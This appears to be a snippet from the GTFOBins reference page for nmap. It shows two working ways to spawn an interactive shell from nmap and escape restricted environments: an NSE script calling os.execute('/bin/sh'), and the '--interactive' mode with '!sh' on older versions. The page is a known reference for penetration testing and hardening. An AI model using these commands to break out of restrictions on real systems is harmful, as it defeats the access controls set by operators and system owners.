 https://gtfobins.github.io/gtfobins/nmap/#shell
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh